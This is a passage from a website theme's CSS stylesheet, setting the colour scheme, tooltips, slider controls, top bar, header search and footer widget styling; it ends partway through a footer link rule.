.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
